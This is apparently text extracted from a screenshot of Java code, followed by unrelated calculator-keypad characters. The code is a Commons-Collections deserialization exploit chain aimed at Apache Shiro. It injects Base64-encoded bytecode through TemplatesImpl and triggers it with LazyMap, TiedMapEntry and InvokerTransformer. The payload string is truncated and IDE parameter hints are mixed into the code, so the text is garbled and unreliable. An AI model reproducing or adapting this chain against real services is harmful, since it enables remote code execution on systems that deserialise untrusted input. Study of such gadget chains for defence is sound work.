 public class CommonsCollectionsShiro {
public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhb
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer itransformer = new InvokerTransformer( methodName: "getClass", paramTypes: null, args: null);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,itransformer);
TiedMapEntry tme=new TiedMapEntry(outerMap, obj);
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.clear();
Field f = InvokerTransformer.class.getDeclaredField( name: "iMethodName");
f.setAccessible(true);
f.set(itransformer, "newTransformer");
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =